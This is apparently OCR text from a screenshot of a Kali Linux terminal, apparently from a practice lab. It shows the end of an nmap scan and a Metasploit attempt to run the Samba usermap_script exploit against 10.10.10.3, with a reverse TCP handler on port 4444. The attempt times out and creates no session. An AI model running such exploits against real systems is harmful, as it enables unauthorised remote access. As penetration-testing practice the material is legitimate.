 Kali-Linux-2020.3-vbox-amd64 [Running]
Ha... kali... 12:59 PM
kali@kali: ~
NSE: Script Post-scanning.
Initiating NSE at 12:49
Completed NSE at 12:49, 0.00s elapsed
Initiating NSE at 12:49
Completed NSE at 12:49, 0.00s elapsed
Initiating NSE at 12:49
Completed NSE at 12:49, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at ht
Nmap done: 1 IP address (1 host up) scanned in 7.35 seconds
Raw packets sent: 2053 (94.624KB) | Rcvd: 26 (1.184KB)
kali@kali:~$
sessions -u 1
[*] exec: sudo !!
[sudo] password for kali:
sudo: !!: command not found
msf5 exploit(multi/samba/usermap_script) > set rhost 10.10.10.3
rhost => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[-] 10.10.10.3:139 - Exploit failed [unreachable]: Rex::ConnectionTimeout The
[*] Exploit completed, but no session was created.
msf5 exploit(multi/samba/usermap_script) >